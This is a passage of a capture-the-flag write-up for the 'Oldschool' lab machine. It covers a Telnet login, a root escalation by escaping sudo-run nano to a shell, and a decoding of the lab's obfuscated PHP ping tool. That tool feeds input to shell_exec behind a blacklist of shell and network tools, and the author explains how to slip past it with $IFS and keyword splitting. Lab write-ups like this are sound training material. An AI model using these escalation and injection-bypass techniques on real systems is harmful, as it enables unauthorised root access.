
We obtain a new, complex password: 44Tg".P0/jKo_'t:. This password should grant us access to the system. We connect to the target via Telnet on port 23 and attempt to authenticate as the user fanny.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(emvee㉿kali)-[~/Documents/oldschool]
└─$ telnet $ip
Trying 10.0.2.14...
Connected to 10.0.2.14.
Escape character is '^]'.
Debian GNU/Linux 11
oldschool.hmv login: fanny
Password: 44Tg".P0/jKo_'t:
Linux oldschool.hmv 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec 11 18:18:59 CET 2022 from 192.168.0.29 on pts/1
fanny@oldschool:~$
The login is successful! We now have an interactive shell as fanny on the Oldschool machine. We can immediately collect the user proof in classic OSCP style. From here, we can begin our local post exploitation phase to find a way to elevate our privileges to root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
fanny@oldschool:~$ whoami;id;hostname;cat user.txt;ip a
fanny
uid=1001(fanny) gid=1001(fanny) groups=1001(fanny)
oldschool.hmv
HERE IS THE USER FLAG
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:25:c1:a4 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.14/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 453sec preferred_lft 453sec
    inet6 fe80::a00:27ff:fe25:c1a4/64 scope link
       valid_lft forever preferred_lft forever
fanny@oldschool:~$
To check our privileges and see what commands we can run with elevated permissions, we execute sudo -l.
1
2
3
4
5
6
7
8
fanny@oldschool:~$ sudo -l
Matching Defaults entries for fanny on oldschool:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fanny may run the following commands on oldschool:
    (ALL : ALL) NOPASSWD: /usr/bin/nano /etc/snmp/snmpd.conf
fanny@oldschool:~$
The output shows that we can run /usr/bin/nano to edit /etc/snmp/snmpd.conf as root without providing a password. Since nano is executed with root privileges, we can leverage this misconfiguration to escape the editor and drop into a root shell (a classic GTFOBins technique).
Privilege escalation
Since nano is now running with root privileges, we can leverage this to escape the editor and drop directly into a root shell.
1
fanny@oldschool:~$ sudo /usr/bin/nano /etc/snmp/snmpd.conf

First, inside the text editor, we press the CTRL + R key combination. 
followed by CTRL + x.

Finally we should enter the following command in nano: reset; sh 1>&0 2>&0 and hit the enter key.
Now, we can execute commands as root in this shell. Finally, we can capture our proof in classic OSCP style by chaining the verification commands together:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# whoami;id;hostname;ip a; cat /root/root.txt
root
uid=0(root) gid=0(root) groups=0(root)
oldschool.hmv
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:25:c1:a4 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.14/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 456sec preferred_lft 456sec
    inet6 fe80::a00:27ff:fe25:c1a4/64 scope link
       valid_lft forever preferred_lft forever
HERE IS THE ROOT FLAG
#
Pro-tip: During your OSCP exam, don’t forget to take a screenshot of those important last steps for your final report! The Oldschool machine was a fun reminder that older, traditional techniques are still fun to hack. On to the next challenge!
Inspecting the source code after completing the vulnerable machine
After fully compromising the machine, we want to look under the hood to see how the web application actually worked. We locate and inspect the source code of the ping tool web page, pingertool2000.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
cat pingertool2000.php
<!DOCTYPE html>
<html>
<head>
  <title>Ping Tool</title>
</head>
<body>
  <h1>Ping Tool</h1>
  <form method="post">
    <label for="url">Enter a URL:</label><br>
    <input type="text" id="url" name="url"><br><br>
    <input type="submit" value="Fetch">
<!-- Hacking is bad and nasty.-->
  </form>
  <h2>Output:</h2>
  <pre>

<?php
goto vUvDw; AAxMy: wXb9o: goto QtfMk; OhHfr: llBX9: goto kanZG; FpB_d: echo "\101\164\164\x61\x63\153\x20\144\145\164\x65\143\x74\x65\x64\x20\x3c\142\x72\x3e\x3c\x62\162\x3e\x20\342\225\255\342\x8b\202\342\x95\256\50\xce\237\137\316\x9f\x29\xe2\x95\xad\342\x8b\202\xe2\225\256"; goto fqXil; fF_DN: if (ctype_alpha($iLsE8[0])) { goto llBX9; } goto FpB_d; QtfMk: if (preg_match("\57\133\x20\73\x2a\50\51\43\46\x5d\x2f", $iLsE8)) { goto SKvhs; } goto tbO84; tbO84: $MvJFf = shell_exec("\160\151\156\x67\x20\55\x63\x20\61\x20\x2d\127\x20\x31\x20{$iLsE8}"); goto EOkWt; yykmp: SKvhs: goto fSakn; fSakn: echo "\101\164\x74\141\x63\x6b\40\144\x65\164\145\x63\164\145\144\x20\74\x62\162\76\x3c\x62\x72\76\40\342\225\xad\342\213\202\xe2\225\256\50\xce\237\137\xce\237\51\342\225\xad\342\213\x82\342\x95\xae"; goto QRNEf; kanZG: $TH1_o = ["\143\x61\x74", "\154\x73", "\x77\150\x6f\x61\155\151", "\156\x63", "\x74\145\x6c\156\x65\164", "\142\x61\163\150", "\x70\x79\164\150\x6f\x6e", "\163\150", "\143\x75\x72\x6c", "\163\163", "\x6e\145\x74\x73\x74\141\164", "\160\x68\160", "\160\x65\162\154", "\162\165\x62\x79", "\156\145\x74\x63\141\164", "\x61\167\x6b", "\x65\143\150\x6f", "\x70\141\x73\163\x77\x64", "\167\x67\x65\x74", "\x63\x70", "\x70\151\x6e\x67\x65\162\164\157\x6f\154\x32\60\x30\60"]; goto qy44y; fqXil: exit; goto OhHfr; vUvDw: error_reporting(0); goto vsSon; W_ebS: goto Hw3Pv; goto yykmp; qy44y: foreach ($TH1_o as $Q5alc) { goto irWTn; VZzOJ: iGkYD: goto G0N1j; irWTn: if (!(strpos($iLsE8, $Q5alc) !== false)) { goto ZpHmm; } goto RBQfX; RBQfX: echo "\101\x74\x74\141\143\153\40\144\x65\x74\x65\x63\x74\145\144\x3a\x20{$Q5alc}\x20\x69\x73\x20\146\x6f\x72\142\x69\144\x64\x65\x6e\40\x3c\x62\162\76\x3c\x62\162\76\40\xe2\225\255\342\x8b\202\342\x95\xae\50\316\237\137\xce\237\51\xe2\225\255\342\x8b\202\342\225\256"; goto qlJ9R; oCkSZ: ZpHmm: goto VZzOJ; qlJ9R: exit; goto oCkSZ; G0N1j: } goto AAxMy; vsSon: if (!($_SERVER["\122\x45\x51\125\x45\x53\x54\x5f\x4d\105\124\x48\117\x44"] == "\120\x4f\x53\x54")) { goto EYf3g; } goto p7kpd; QRNEf: exit; goto d7CTz; p7kpd: $iLsE8 = $_POST["\165\x72\154"]; goto fF_DN; EOkWt: echo "{$MvJFf}"; goto W_ebS; d7CTz: Hw3Pv: goto NbvPm; NbvPm: EYf3g:
?>

  </pre>
</body>
</html>
The code is heavily obfuscated using PHP goto statements and encoded characters to mask its functionality. To truly understand how this application filters our inputs, we need to peel back the layers of the obfuscated code. Developers or CTF creators often use obfuscation like goto statements and encoded characters to hide their validation logic from attackers. Let’s break down exactly what happens, from where the input travels, to what it means, and how we can bypass it.
The script is packed with octal (\101\164...) and hexadecimal (\x16\x30...) values. When the PHP engine executes the script, it automatically translates these values into regular text.
By decoding these strings, we reveal a strict blacklist of commands and system variables that we are forbidden from using:
$_SERVER["\122\x45..."]decodes to$_SERVER["REQUEST_METHOD"]"\120\x4f\x53\x54"decodes to"POST""\165\x72\x15\x4c"decodes to"url"(the input field name)"\160\x15\x16\x67..."decodes to"ping -c 1 -W 1 "
The forbidden word array ($TH1_o) contains the following blacklisted tools and commands:
- cat,
- ls,
- whoami,
- nc,
- telnet,
- bash,
- python,
- sh,
- curl,
- ss,
- netstat,
- php,
- perl,
- ruby,
- netcat,
- awk,
- echo,
- passwd,
- wget,
- cp,
- pingertool2000
Because the script relies heavily on goto statements, the code jumps around erratically instead of reading from top to bottom.
The entry point The script begins execution at label
vUvDw:, where error_reporting(0); is set to ensure we do not see any helpful PHP error messages. It then jumps tovsSon:to verify if the request is a POST method. If true, our input is saved inside the variable$iLsE8.The first filter, first character filter The code jumps to label
fF_DN:, which executes the following check:1
if (ctype_alpha($iLsE8[0])) { goto llBX9; }
What does this mean: The script checks the very first character of our payload. It strictly requires it to be an alphabetical character (ctype_alpha).
The flow: If our payload begins with a number, a space, or a special character, it jumps to FpB_d:, prints an angry ASCII-art robot (╰(☉_☉)╯ Attack detected), and terminates immediately (exit). If it begins with a letter, we proceed to llBX9:.
- The second filter, the keyword blacklist At label
kanZG:, the blacklist array containing our forbidden commands (nc, bash, cat, etc.) is loaded. The script loops through this list at labelqy44y:
What does this mean: The code scans our entire input string. If it detects even a partial match with a blacklisted keyword, it routes the traffic to RBQfX:.
The flow: The application prints “Attack detected: [keyword] is forbidden” and exits. If our payload contains absolutely no blacklisted words, the execution flows safely to labels AAxMy: and wXb9o:.
- The third filter, special character regex At label
QtfMk:, the script enforces a regular expression check1
if (preg_match("/[ ;*()#&]/", $iLsE8))
What does this mean: This regex hunts for dangerous symbols commonly used in command injection attacks, such as spaces, semicolons (;), asterisks (*), parentheses, hashes (#), and ampersands (&).
The flow: If any of these symbols are found, the code jumps to SKvhs:, triggers another attack warning, and terminates. If none are present, we finally enter the safe execution zone at label tbO84:.
- The destination: command execution If our payload successfully survives all three verification boundaries, it reaches label
tbO84:What happens: The server finally executes our input inside a system-level command viashell_exec:1
ping -c 1 -W 1 [OUR_INPUT]
The result: The system output is saved in $MvJFf, printed directly to our screen at label EOkWt:, and the script completes its cycle.
Understanding this code explains exactly why we structured our initial payload the way we did:
- The first letter: our payload had to start with a standard alphabetical letter to satisfy the
ctype_alpharestriction. - The space bypass: since literal spaces were strictly blocked by the
preg_matchfilter, we had to substitute them using Linux environment variables like$IFS(Internal Field Separator) to separate our commands. - Keyword evasion: because strings like
nc,echoandbashwere explicitly forbidden, we had to concatenate characters, utilize alternative binaries, or use encoding techniques to prevent the backend loop from triggering an alert.
Final thoughts
As the name already suggested, this machine required the use of older techniques that you don’t encounter very often anymore. I think the overall design and cohesion of this machine were excellent, and I thoroughly enjoyed the process of hacking it.
The most challenging part of this machine was definitely gaining initial access, specifically due to the strict filtering on the web form and figuring out which command injection payload would actually work. That challenge is exactly what motivated me to find out what was happening behind the scenes. This is why I wanted to take the time at the end to fully deconstruct and map out the PHP code.
On to the next challenge!